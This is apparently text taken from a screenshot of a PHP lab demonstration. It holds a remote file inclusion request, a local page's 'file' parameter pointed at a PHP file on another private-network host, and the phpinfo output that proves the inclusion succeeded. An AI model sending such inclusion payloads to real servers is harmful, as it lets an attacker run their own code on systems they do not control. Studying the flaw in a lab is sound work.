 localhost/1.php?file=http://192.168.91.139/phpinfo.php?
PHP Version 8.0.2
php
System Linux ubuntu 5.8.0-44-generic #50~20.04.1-Ubuntu SMP Wed Feb 10 21:07:30 UTC 2021 x86_64
Build Date Feb 23 2021 15:14:20
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.0/apache2/conf.d